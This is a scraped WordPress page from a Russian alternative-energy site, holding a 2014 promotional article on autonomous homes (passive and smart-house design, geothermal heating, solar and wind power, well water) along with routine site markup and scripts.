

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://altenergiya.ru/avtonomnyj-dom/zdes-budet-domik-zalozhyon.html
body_size: 20212
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="utf-8"><link rel="canonical" href="https://altenergiya.ru/avtonomnyj-dom/zdes-budet-domik-zalozhyon.html">

	


	


	
	
	
	<title>Автономный дом - это умный, энергонезависимый, теплый и экологичный дом</title>

			

<meta name="description" content="Автономный дом должен начинаться с проектирования. Проект «умный дом» обеспечит вашу безопасность, комфорт, экономию электричества, тепла, воды за счет полной автоматизации привычных, повседневных действий.">

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"/#organization","url":"/","name":"Альтернативная энергия","sameAs":[]},{"@type":"WebSite","@id":"/#website","url":"/","name":"Альтернативная энергия","publisher":{"@id":"/#organization"}},{"@type":"WebPage","@id":"/avtonomnyj-dom/zdes-budet-domik-zalozhyon.html#webpage","url":"/avtonomnyj-dom/zdes-budet-domik-zalozhyon.html","inLanguage":"ru-RU","name":"Здесь будет домик заложён!","isPartOf":{"@id":"/#website"},"breadcrumb":{"@id":"/avtonomnyj-dom/zdes-budet-domik-zalozhyon.html#breadcrumblist"},"description":"Автономный дом должен начинаться с проектирования. Проект &laquo;умный дом&raquo; обеспечит вашу безопасность, комфорт, экономию электричества, тепла, воды за счет полной автоматизации привычных, повседневных действий.","datePublished":"2014-03-02T18:54:00+04:00","dateModified":"2014-12-20T20:07:22+03:00"},{"@type":"Article","@id":"/avtonomnyj-dom/zdes-budet-domik-zalozhyon.html#article","isPartOf":{"@id":"/avtonomnyj-dom/zdes-budet-domik-zalozhyon.html#webpage"},"author":{"@id":"/author/vkadm#author"},"headline":"Здесь будет домик заложён!","datePublished":"2014-03-02T18:54:00+04:00","dateModified":"2014-12-20T20:07:22+03:00","commentCount":0,"mainEntityOfPage":{"@id":"/avtonomnyj-dom/zdes-budet-domik-zalozhyon.html#webpage"},"publisher":{"@id":"/#organization"},"articleSection":"Автономный дом","image":{"@type":"ImageObject","@id":"/avtonomnyj-dom/zdes-budet-domik-zalozhyon.html#primaryimage","url":"/wp-content/uploads/2014/03/avtonomny-dom-150x110.jpg"}},{"@type":"Person","@id":"/author/vkadm#author","name":"vkadm","sameAs":[],"image":{"@type":"ImageObject","@id":"/#personlogo","url":"https://secure.gravatar.com/avatar/206db052d8147bf1b7dfd7899a810036?s=96&d=mm&r=g","width":96,"height":96,"caption":"vkadm"}},{"@type":"BreadcrumbList","@id":"/avtonomnyj-dom/zdes-budet-domik-zalozhyon.html#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"/","url":"/","name":"Альтернативная энергетика и технологии энергосбережения в России. Тел. +7 (914) 390-36-27"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"/avtonomnyj-dom/zdes-budet-domik-zalozhyon.html","url":"/avtonomnyj-dom/zdes-budet-domik-zalozhyon.html","name":"Здесь будет домик заложён!"}}]}]}</script>


<link rel="dns-prefetch" href="//s.w.org">
		
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="yarppWidgetCss-css" href="/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=5.4.16" type="text/css" media="all">
<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=5.4.16" type="text/css" media="all">
<link rel="stylesheet" id="bbp-default-css" href="/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.4" type="text/css" media="all">
<link rel="stylesheet" id="bbspoiler-css" href="/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=5.4.16" type="text/css" media="all">
<link rel="stylesheet" id="jquery-lazyloadxt-spinner-css-css" href="/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=5.4.16" type="text/css" media="all">
<script src="/wp-content/themes/altenergiya/js/jquery.min.js?ver=1.11.0"></script>
<script>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script src="/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=5.4.16"></script>



<style>.broken_link, a.broken_link {
	text-decoration: line-through;
}</style> <style id="wp-custom-css">
			.recl1 { display:block;}
.recl2 { display:none;}

@media only screen and (max-width: 960px) {
.recl1 { display:none;}
.recl2 { display:block;}
}		</style>
		<script>var ajaxUrlFlatPM="/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
		<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	<link href="/wp-content/themes/altenergiya/style.css?ver=4.2.2" rel="stylesheet">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
	
<link href="/wp-content/themes/altenergiya/css/magnific-popup.css" rel="stylesheet">
<meta name="rp92980f1d468d49239b6a7d6a5b3e755a" content="b6d588a79f70c92931222a36bf58d341">
</head>

<body>
	



<div class="wrapper">
<header class="header">
	<div class="header_wrap">

							
				<a href="/" rel="nofollow" class="header_logo">
					<span class="header_logo-head">AltEnergiya.ru</span>
					<span class="header_logo-desc">Альтернативная энергия</span>
					<span class="header_logo-txt">Солнечная, ветровая, термальная, биологическая и другие возобновляемые виды энергии</span>
				</a>
				
					
		<div class="user-login">
<a href="/wp-login.php?action=register">Регистрация</a> / <a href="/wp-login.php?action=login">Вход</a></div>
		<div class="header_search">
			
		</div>

	</div>
</header>
<nav class="mmenu1">
	<div class="header_wrap">
	<a href="/">Главная</a>
<a href="/o-nas">О нас</a>
<a href="/biblioteka">Библиотека</a>
<a title="Энергосберегающие технологии: каталог фирм-производителей и поставщиков оборудования для альтернативной энергетики" href="/company">Фирмы-производители</a>
<a title="Энергосберегающие технологии: каталог популярных интернет-магазинов" href="/shop">Популярные интернет-магазины</a>
<a href="/reklamodatelyam">Рекламодателям</a>

<script>
$('.mmenu1 a').each(function () {             
  var location = window.location.href; 
  var link = this.href;                
  if(location == link) {$(this).addClass('active');}
});
</script>
	</div>
</nav>
<div class="breadcrumbs"><div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item" class="home"><span itemprop="name">Главная</span></a></span> <span class="sep">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/avtonomnyj-dom" itemprop="item"><span itemprop="name">Автономный дом</span></a></span> <span class="sep">›</span> <span class="current">Здесь будет домик заложён!</span></div></div>
<div class="middle">
	<div class="container">
		<div class="user-login">
<a href="/wp-login.php?action=register">Регистрация</a> / <a href="/wp-login.php?action=login">Вход</a></div>
		<div class="header_search">
			
		</div>
		<div class="container">
			<main class="content">

														<article class="content_article">
						<h1>Здесь будет домик заложён!</h1>
<p class="publ-date-article">Дата публикации: 2 марта 2014</p>
						<index><p></p>
<div class="table-of-content">
<div class="table-of-content__title">Содержание</div>
<ul id="с_menu" class="contents">
<li><a href="#h2_1">Скажи-ка, дядя…</a></li>
<li><a href="#h2_2">Откуда дровишки?</a></li>
<li><a href="#h2_3">Что такое хорошо…</a></li>
<li><a href="#h2_4">…И что такое плохо:</a></li>
</ul>
</div>
<p></p>
<div class="flat_pm_start"></div>
<p><img class="lazy lazy-hidden size-thumbnail wp-image-1715 alignleft" alt="avton-dom" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2014/03/avton-dom-150x112.jpg" width="150" height="112" srcset="" data-srcset="/wp-content/uploads/2014/03/avton-dom-150x112.jpg 150w, /wp-content/uploads/2014/03/avton-dom.jpg 200w" sizes="(max-width: 150px) 100vw, 150px"><noscript><img class="size-thumbnail wp-image-1715 alignleft" alt="avton-dom" src="/wp-content/uploads/2014/03/avton-dom-150x112.jpg" width="150" height="112" srcset="/wp-content/uploads/2014/03/avton-dom-150x112.jpg 150w, /wp-content/uploads/2014/03/avton-dom.jpg 200w" sizes="(max-width: 150px) 100vw, 150px"></noscript>Эх, как хочется порой пожить «вдали от шума городского»! Построить бы дом в сосновом бору, да на берегу рыбной речки с плакучими ивами, да посидеть бы с удочкой на рассвете, наблюдая за поплавком слушать в опущенной в воду сетке плескание пойманной рыбы. Но нет в полюбившемся месте ни линии электропередач, ни газовых магистралей, ни, тем более, городской канализации. Сплошная природная красота, пьянящий запах хвойного леса, сверкающая гладь речки, да жужжание комаров над ухом. Вот в такой благодати хочется построить автономный дом, ни от кого не зависящий, чтобы всё было своё: электричество, тепло, городской туалет, верный пёс во дворе, повиливающий хвостом при виде хозяина.</p>
<p>«Размечтался!» – скептически усмехнётесь вы, прочитав данные строки. Дескать, построить дом можно в любом месте, благо в России территории хватает, пса завести не проблема, да где возьмёшь услуги цивилизации? Кто даст свет, тепло, воду, кто подведёт канализацию? Забыл об этом?</p>
<p>Тогда встречный вопрос: а ты не устарел вместе со своим мнением, господин скептик? Ты сам забыл (или не слышал) о современных технологиях строительства, о рациональных применениях альтернативных видов энергии. Слышал о таких? Именно они дают возможность реализовать проект «автономный дом» в любой точке России и своей страны, где проживаешь. Позволяют построить своё семейное гнездо вдали от магистральных коммуникационных сетей, там, где душа пожелает. Где есть экологические условия для жизни. Правда, готовиться к такому шагу надо долго: кое-какие средства накопить не помешает. Проект того стоит. Но это другой вопрос. Тема сегодняшнего разговора: как снабдить своё имение независимым характером.</p>
<p>Возведение такой усадьбы обойдётся дороже заурядного домишки, зато потом вы навсегда забудете о ежемесячной оплате за свет, газ, тёплую воду, отопление, канализацию и прочие услуги полюбившимся ЖЭКам. На всю жизнь расстанетесь с обязательными платежами, изрядно облегчающими ваш кошелёк.<br>
Интересно? Хочется воскликнуть из поэмы «Бородино» словами Лермонтова</p>
<h2 id="h2_1">Скажи-ка, дядя…</h2>
<p>Тогда слушай, читай, запоминай. Автономный дом должен начинаться с проектирования. При этом учитывается ландшафт местности, климатические условия, сила ветра, годовое количество солнечных дней, уклон участка, близость грунтовых вод, годовые осадки…</p>
<p>А это ещё зачем – осадки, ветер, солнце? Резонный интерес: такие знания дают ответ на вопрос, из каких материалов надо строить дом: из дерева, кирпича, камня, или самодельного глинобитного изделия. Какую бы местность ни взял, везде надо подстраиваться под капризы матушки-природы.</p>
<p>В южных краях неплохо предусмотреть дополнительную естественную вентиляцию, расположить спальню так, чтобы вас будили первые лучи солнца (для здоровья очень полезно просыпаться и вставать на зорьке). Вечером спальня должна быть в тени, чтобы не нагревалась на ночь. На севере жить собрались – тогда меньше широких окон для сохранения тепла, а на северной стороне дома их вообще не должно быть. Мельчайшие детали надо предусмотреть в стадии планирования. Потом переделывать обойдётся дороже.</p>
<p>Но это не самое главное. Понятие «автономный дом» таит множество инженерных сооружений для использования энергии солнца, земли, воды, ветра. Такой проект вобрал определения – пассивный и умный дом. Пассивный – попросту говоря, тёплый. У которого стены из материала малой теплопроводности. Окна – тройного остекления. Используемые при возведении такого дома пенополистироловые блоки дают возможность сократить трудозатраты, стоимость, сроки строительства.</p>
<p>Можете поинтересоваться: что такое «умный» дом? – О! Это проект высокого полёта, не всякому по плечу. Мечтать может каждый, а вот осуществить… Задача с тремя неизвестными.</p>
<p>Зато после её решения, проект «умный дом» обеспечит вашу безопасность, комфорт, экономию электричества, тепла, воды за счет полной автоматизации привычных, повседневных действий. Покажем наглядно.</p>
<p>У вас дома несколько комнат на разных этажах. В некоторых, например, в библиотеке, вы бываете только по вечерам, после работы. А целый день она нагревается до 22-24 градусов, когда там никого нет. Зачем? Рациональной такую ситуацию не назовёшь. С таких, на первый взгляд, мелочей складывается огромный расход энергии и средств.</p>
<p>Или в гостиной находитесь тогда, когда встречаете гостей. А они к вам приходят только по субботам. Что, целую неделю батареи будут «пахать», как угорелые на обширный зал? Тратится уйма энергии. Зачем? – Умный дом, регулирует тепло, подаёт его в комнату, когда вы там находитесь, сокращает доступ горячей воды к батареям, когда уходите. То есть, автоматически создаётся комфортная температура в каждой комнате отдельно, по мере надобности. Установил на пульте низкую и высокую температуру – система чётко выполнит вашу установку. Уходите из комнаты – температура падает до нижнего предела, приходите – температура поднимается до установленного вами верхнего уровня. Таким образом, навсегда забудете, что такое жара или холод в вашем жилище. Идеальные экологические условия!</p>
<p>Или подъезжаете к дому на машине, за сто-двести метров нажимаете кнопку пульта – ворота вашей усадьбы автоматически раздвигаются, затем открывается гараж и вы, ни на секунду не задерживаясь у ворот и не выходя из машины, свободно и быстро ставите её на место. Без нажатия на пульт ворота за вами автоматически закрываются. Сказка? – Нет, это работа системы умного дома.</p>
<p>Вы входите в комнату – появляется свет без вашего вмешательства, уходите – лампочка тухнет. При включении телевизора верхний свет автоматически гаснет, включаются настенные бра, чтобы не утомлять глаза при просмотре кино, телепередачи.</p>
<p>То есть, вы забываете о включении-выключении света, об отоплении, кондиционировании комнат, о круглосуточном наблюдении видеокамер за вашей территорией и в случае каких-либо помех система немедленно сообщит об этом.</p>
<p>При установке такого оборудования надо, естественно, вначале изрядно потратиться. Зато через три-пять лет расходы компенсируются и вы получаете эти сказочные блага совершенно бесплатно на всю оставшуюся жизнь. Вот что такое «умный» дом.</p>
<p>Понятие «автономный дом» включает в себя оба определения: это пассивный (то есть, тёплый) дом и оборудованный системой «умный» дом. Для имеющих финансовую возможность всегда можно заказать всё, что пожелаете. Ваш дом превратится в сказочный дворец: тепло, светло, уютно! И без вашего вмешательства. Всё происходит автоматически. Вдали от шума городского и среди природы. Внутри дома – полностью вся цивилизация, о какой может только помечтать любой столичный житель.</p>
<h2 id="h2_2">Откуда дровишки?</h2>
<p>Действительно, откуда же автономный дом возьмёт тепло, электроэнергию, воду в кранах, если в округе лишь одна замечательная природа — лес, река и вблизи никакой цивилизации? Неужели дровишками топить и освещаться?</p>
<p><img class="lazy lazy-hidden size-thumbnail wp-image-1714 alignleft" alt="Автономный дом" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2014/03/avtonomny-dom-150x110.jpg" width="150" height="110"><noscript><img class="size-thumbnail wp-image-1714 alignleft" alt="Автономный дом" src="/wp-content/uploads/2014/03/avtonomny-dom-150x110.jpg" width="150" height="110"></noscript>Посмотрите на эту фотографию: нравится дом? Заметили на крыше солнечные батареи? А в земле металлическая спираль для отбора тепла и передачи его в дом. То есть, установлена система геотермального отопления, где с помощью рабочей жидкости – фреона — поступает в дом тепло. А солнечные батареи и установленный вблизи дома ветрогенератор дают электроэнергию, которая освещает дом, качает воду из скважины, оживляет энергией все приборы умного дома.</p>
<p>Вот вам альтернатива «дровишкам». Запасы энергии никогда не иссякнут, потому что ветер, солнце были, есть и будут, а тепло земли к вашим услугам. Ни о каких дровах речи не может быть: вы не рубите лес, не губите окружающую красоту, не берёте от природы ничего, кроме экологически чистой ветровой и солнечной энергии.</p>
<p>Несколько строк о деталях монтажа оборудования. При обустройстве независимой системы водоснабжения не избежать такой работы: надо проанализировать качество подземных вод, пробурить скважину, или обустроить колодец, установить фильтры для воды, установить насос, провести водопровод от скважины к дому, обустроить внутреннее водоснабжение.</p>
<p>Ещё такая немаловажная деталь: лучше пробурить скважину, чем рыть колодец. Это сохранит воду от попадания внешних загрязнителей.</p>
<p>Полностью приобретается независимость вашего дома от коммунальных служб, что освободит вас от проблем аварийности и прекращении подачи воды при профилактике сетей, от перебоев горячей воды, отключения отопления. Автономная система холодного и горячего водоснабжения полностью устранит обязанность платить ежемесячно, не зная за что начислены платежи. Унизительное занятие – платить, не ведая за что.</p>
<h2 id="h2_3">Что такое хорошо…</h2>
<p>Поговорим о плюсах и минусах проекта «автономный дом». Есть ли выгоды от такого жилого комплекса:</p>
<ol>
<li>Бесплатное поддержание постоянного комфорта, здорового микроклимата в жилых комнатах при ежегодно растущих ценах на энергоносители;</li>
<li>Не зависящее от общественных электросетей и коммуникационных сооружений оборудование;</li>
<li>Полная самостоятельность по содержанию жилища, защищённая от скачков рыночных цен на коммунальные услуги;</li>
<li>Благодаря высоким технологиям оборудования увеличивается срок службы помещения;</li>
<li>Полностью исключены опасности возникновения пожаров, взрывов ввиду отсутствия котельной, ёмкости для горючего;</li>
<li>Отсутствие вредных выбросов в атмосферу;</li>
<li>Современный фешенебельный внешний и внутренний вид сооружения.</li>
</ol>
<h2 id="h2_4">…И что такое плохо:</h2>
<ol>
<li>Дороговизна на этапе строительства, монтажа оборудования и значительный срок окупаемости до 5 лет;</li>
<li>Дефицит квалифицированных специалистов, могущих справиться с задачами по качественному монтажу оборудования.</li>
</ol>
<p>Некоторые считают цену автономного дома высокой. На самом деле, если посчитать внимательно, она всего на 15 – 20 % выше, чем при возведении обычного здания без всякого оборудования.</p>
<p>Но все минусы вполне преодолимы, найти выход из любого тупика можно, если сильно захотеть жить после всей строительной эпопеи, не оплачивая за свет, за тепло, за горячую воду, за канализацию. Живи, наслаждайся свободой, автономией своего семейного гнезда, природой вокруг, речкой, полной карасей для утренней ухи. Да не забудь просыпаться на зорьке. Это прибавляет здоровья, бодрости на весь день.</p>
<p>В.Ильин</p>
<p>Автономный дом в Альпах :</p>
<p style="text-align: center;"><iframe class="lazy lazy-hidden" data-lazy-type="iframe" data-src="//www.youtube.com/embed/4D_rOAESwWI" height="315" width="560" allowfullscreen=""></iframe><noscript><iframe src="//www.youtube.com/embed/4D_rOAESwWI" height="315" width="560" allowfullscreen=""></iframe></noscript></p>
<div class="flat_pm_end"></div>
</index> </article>
				
							
														<div class="yarpp-related">
<div class="resent_post">
	<div class="resent_post-title">Похожие публикации:</div>
<ul>
			<li>
			<img src="/wp-content/themes/altenergiya/cache/8b0e47bbf_164x118.png" width="164" class="c_new-img" height="118" alt="Приносим тепло в свой дом с автономным отоплением"> <a href="/avtonomnyj-dom/prinosim-teplo-v-svoj-dom.html">Приносим тепло в свой дом с автономным отоплением</a>
		</li>
			<li>
			<img src="/wp-content/themes/altenergiya/cache/89fd88fa5_164x118.png" width="164" class="c_new-img" height="118" alt="Неавтономная автономия энергоснабжения"> <a href="/avtonomnyj-dom/avtonomiya-energosnabzheniya.html">Неавтономная автономия энергоснабжения</a>
		</li>
			<li>
			<img src="/wp-content/themes/altenergiya/cache/e5fbbc090_164x118.png" width="164" class="c_new-img" height="118" alt="Содержание этого дома обходится в 15 фунтов в год"> <a href="/avtonomnyj-dom/soderzhanie-etogo-doma-obxoditsya-v-15-funtov-v-god.html">Содержание этого дома обходится в 15 фунтов в год</a>
		</li>
			<li>
			<img src="/wp-content/themes/altenergiya/cache/029061121_164x118.png" width="164" class="c_new-img" height="118" alt="Энергонезависимый плавучий остров-дом"> <a href="/avtonomnyj-dom/energonezavisimyj-plavuchij-ostrov-dom.html">Энергонезависимый плавучий остров-дом</a>
		</li>
	</ul>
</div>
</div>
									  

			
			
							<aside class="comments_block">
					

		<div class="comment-respond">

			<p>Вам нужно <a href="/wp-login.php?redirect_to=https:%2F%2Faltenergiya.ru/avtonomnyj-dom/zdes-budet-domik-zalozhyon.html">войти</a>, чтобы оставить комментарий.</p>
			
	</div>
					</aside>
			

			</main>
		</div>
	<aside class="sidebar">
	<div class="s_box">
                
        		<div class="s_title">Рубрики</div>
		<nav>
			<ul>
								<li id="menu-item-2519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2519"><a rel="nofollow" href="/apologiya">Актуальность проблемы</a></li>
<li id="menu-item-751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-751"><a rel="nofollow" href="/osnovy">Физические основы</a></li>
<li id="menu-item-744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-744"><a rel="nofollow" href="/sun">Солнечная энергия</a></li>
<li id="menu-item-745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-745"><a rel="nofollow" href="/veter">Энергия ветра</a></li>
<li id="menu-item-746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-746"><a rel="nofollow" href="/termal">Геотермальная энергия</a></li>
<li id="menu-item-747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-747"><a rel="nofollow" href="/gidro">Нетрадиционная гидроэнергетика</a></li>
<li id="menu-item-749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-749"><a rel="nofollow" href="/bio">Биоэнергетика</a></li>
<li id="menu-item-750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-750"><a rel="nofollow" href="/accumulator">Аккумуляторы</a></li>
<li id="menu-item-752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-752"><a rel="nofollow" href="/energosberezhenie">Энергосбережение</a></li>
<li id="menu-item-748" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-748"><a rel="nofollow" href="/avtonomnyj-dom">Автономный дом</a></li>
<li id="menu-item-2520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2520"><a rel="nofollow" href="/novosti">Новости альтернативной энергетики</a></li>
<li id="menu-item-6768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6768"><a rel="nofollow" href="/history">Из истории энергетики</a></li>
<li id="menu-item-10025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10025"><a rel="nofollow" href="/poleznaya-informaciya">Полезная информация</a></li>
<li id="menu-item-102786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102786"><a rel="nofollow" href="/yadernaya-ehnergetika">Ядерная энергетика</a></li>
<li id="menu-item-102890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102890"><a rel="nofollow" href="/reklama-na-sajte">Реклама на сайте</a></li>
							</ul>
		</nav>
	</div>

								

			
			

	
		

		



	
</aside>
</div>
</div>
<footer class="footer">
	<div class="footer_wrap">
<nav class="bottom-menu-sidebar">
	<a href="/apologiya">Актуальность проблемы</a>
<a href="/osnovy">Физические основы</a>
<a href="/sun">Солнечная энергия</a>
<a href="/veter">Энергия ветра</a>
<a href="/termal">Геотермальная энергия</a>
<a href="/gidro">Нетрадиционная гидроэнергетика</a>
<a href="/bio">Биоэнергетика</a>
<a href="/accumulator">Аккумуляторы</a>
<a href="/energosberezhenie">Энергосбережение</a>
<a href="/avtonomnyj-dom">Автономный дом</a>
<a href="/novosti">Новости альтернативной энергетики</a>
<a href="/history">Из истории энергетики</a>
<a href="/poleznaya-informaciya">Полезная информация</a>
<a href="/yadernaya-ehnergetika">Ядерная энергетика</a>
<a href="/reklama-na-sajte">Реклама на сайте</a>
<script>           
$('.bottom-menu-sidebar a').each(function () {             
  var location = window.location.href; 
  var link = this.href;                
  if(location == link) {$(this).addClass('active');}
});
</script>
</nav>
<div class="footer_copy">© 2013-2020 altenergiya.ru</div>
	<nav class="footer_nav">
		<ul>
								<li id="menu-item-2472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2472"><a rel="nofollow" href="/kontakty">Контакты</a></li>
<li id="menu-item-9539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9539"><a rel="nofollow" href="/politika-konfidencialnosti">Политика конфиденциальности</a></li>
<li id="menu-item-2474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2474"><a rel="nofollow" href="/reklamodatelyam">Рекламодателям</a></li>
<li id="menu-item-9096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9096"><a rel="nofollow" href="/karta-sajta">Карта сайта</a></li>
								
		</ul>
	</nav>
	<div class="footer_count">
			











			
		</div>
		<p class="developers">Дизайн и настройка WordPress - Андрей Морковин <br>Разработка каталога производителей и поставщиков оборудования - <a href="https://html-and-cms.com" rel="nofollow" target="_blank">HTML and CMS</a></p>
	</div>
</footer>
</div> 
<div class="gotop">Наверх</div>
<link rel="stylesheet" id="fancybox-css-css" href="/wp-content/themes/altenergiya/js/fancybox/jquery.fancybox.css?ver=1" type="text/css" media="all">
<link rel="stylesheet" id="yarppRelatedCss-css" href="/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.4.16" type="text/css" media="all">

<script src="/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9"></script>
<script>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.7"></script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.7"></script>
<script>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.7"></script>
<script src="/wp-content/themes/altenergiya/js/fancybox/jquery.fancybox.pack.js?ver=1.0.0"></script>
<script src="/wp-content/themes/altenergiya/js/jquery.magnific-popup.min.js?ver=1.0.0"></script>


<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
